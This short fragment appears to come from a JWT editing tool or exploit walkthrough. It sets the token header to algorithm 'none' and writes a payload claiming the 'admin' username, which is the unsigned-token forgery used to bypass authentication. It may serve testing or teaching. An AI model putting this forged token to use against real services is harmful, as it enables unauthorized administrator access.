 JWT Header (edit this if you want)
Set Algorithm to none
{"alg":"none","typ":"JWT"}
JWT Payload (edit this if you want)
{"username":"admin","exp":1686079682}